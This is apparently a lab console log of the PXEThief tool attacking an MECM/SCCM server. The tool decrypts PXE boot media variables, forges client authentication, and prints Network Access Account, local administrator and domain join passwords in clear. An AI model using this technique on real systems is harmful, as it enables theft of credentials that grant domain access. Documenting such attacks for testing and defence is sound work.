 PS C:\temp\PXEThief> py.exe pxethief.py 3 ".\2024.03.28.03.27.34.0001.{BC3AEB9D-2A6C-46FB-A13E-A5EEF11ABACD}.boot.var" hello
[+] Attempting to decrypt media variables file and retrieve policies and passwords from MECM Server...
[+] Media variables file to decrypt: .\2024.03.28.03.27.34.0001.{BC3AEB9D-2A6C-46FB-A13E-A5EEF11ABACD}.boot.var
[+] Password provided: hello
[+] Successfully decrypted media variables file with the provided password!
[!] Writing media variables to variables.xml
[!] Writing _SMSTSMediaPFX to P01_{AEB4AD71-13F2-4C8D-9158-BBAB69_SMSTSMediaPFX.pfx. Certificate password is {AEB4AD71-13F2-4C8D-9158-BBAB69
[+] Identifying Management Point URL from media variables (Subsequent requests may fail if DNS does not resolve!)
[+] Management Point URL set to: http://MECM.sccm.lab
[+] Successfully Imported PFX File into Windows Certificate Store!
[+] Generating Client Authentication headers using PFX File...
[+] CCMClientID Signature Generated
[+] CCMClientTimestamp Signature Generated
[+] ClientToken Signature Generated
[+] Retrieving x64UnknownMachineGUID from MECM MP...
[+] Requesting policy assignments from MP...
[+] 47 policy assignment URLs found!
[+] Requesting Network Access Account Configuration from: http://MECM.sccm.lab/SMS_MP/.sms_pol?{e3c823e1-ac17-48dc-94a3-981185bb9ec5}.2_00
[+] Requesting Task Sequence Configuration from: http://MECM.sccm.lab/SMS_MP/.sms_pol?P0120001-P0100007-6F6BCC28.1_00
[+] Decrypting Network Access Account Configuration
[+] Extracting password from Decrypted Network Access Account Configuration
[!] Network Access Account Username: 'sccm.lab\sccm-naa'
[!] Network Access Account Password: '123456789'
[!] Network Access Account Username: 'sccm.lab\sccm-naa'
[!] Network Access Account Password: '123456789'
[+] Decrypting Task Sequence Configuration
[!] Successfully Decrypted TS_Sequence XML Blob in Task Sequence 'Install_win10_OS_image'!
[+] Attempting to automatically identify credentials in Task Sequence 'Install_win10_OS_image':
[!] Possible credential fields found!
In TS Step "Apply Windows Settings":
OSDRegisteredUserName - Administrator
OSDLocalAdminPassword - EP+xh7Rk6j90
In TS Step "Apply Network Settings":
OSDJoinAccount - sccm.lab\sccm-naa
OSDJoinPassword - 123456789